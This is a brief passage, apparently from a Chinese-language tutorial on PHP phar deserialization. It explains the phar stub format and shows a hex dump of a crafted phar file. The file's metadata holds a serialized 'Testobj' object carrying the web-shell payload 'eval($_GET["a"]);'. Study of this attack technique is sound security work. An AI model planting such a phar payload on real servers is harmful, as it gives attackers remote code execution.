 stub phar 文件标识，格式为 xxx<?php xxx; __HALT_COMPiLER();?>; （头部信息）
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
: 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
: 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 6E 00 00 PILER(); ?>..n..
: 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 38 ...............8
: 00 00 00 4F 3A 37 3A 22 54 65 73 74 6F 62 6A 22 ...O:7:"Testobj"
: 3A 31 3A 7B 73 3A 36 3A 22 6F 75 74 70 75 74 22 :1:{s:6:"output"
: 3B 73 3A 31 37 3A 22 65 76 61 6C 28 24 5F 47 45 ;s:17:"eval($_GE
: 54 5B 22 61 22 5D 29 3B 22 3B 7D 08 00 00 00 74 T["a"]);";}....t
: 65 73 74 2E 74 78 74 04 00 00 00 60 04 65 63 04 est.txt....`.ec.
: 00 00 00 0C 7E 7F D8 A4 01 00 00 00 00 00 00 74 ....~.Ø¤.......t
: 65 73 74 FE 6F BB 8A 71 AC 2A C7 62 16 F0 40 09 estþo»Šq¬*Çb.ð@.
: 61 E2 F2 B8 06 83 79 02 00 00 00 47 42 4D 42 aâò¸.ƒy....GBMB